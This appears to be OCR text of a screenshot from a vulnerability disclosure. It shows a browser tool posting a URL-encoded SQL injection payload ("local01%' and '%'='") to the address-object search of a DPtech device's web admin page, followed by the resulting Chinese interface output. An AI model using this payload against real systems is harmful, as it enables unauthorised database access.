 Load URL
http://10 73/func/web_main/display/netaddr/netaddr_obj
Split URL
Execute
Enable Post data Enable Referrer
Post data
searchType=0&searchValue=local01%25%27%20%61%6e%64%20%27%25%27%3d%27&vfwName=PublicSystem
地址对象 地址对象组 确认 取消 全部删除
按名称查询 local01%' and '%'=' 按IP地址查询 请输入IP地址 查询 同步到策略
共: 1条数据 第 1/1 页 每页 25 条
序号 名称 内容 描述 对象引用 操作
1 1 IP地址/掩码 42. .0 / 16 无 是
共: 1条数据 第 1/1 页 每页 25 条
浏览… 未选择文件。 导入 导出
Copyright (c) 2008-2013, Hangzhou DPtech Technologies Co., Ltd. All rights reserved.
www.wooyun.org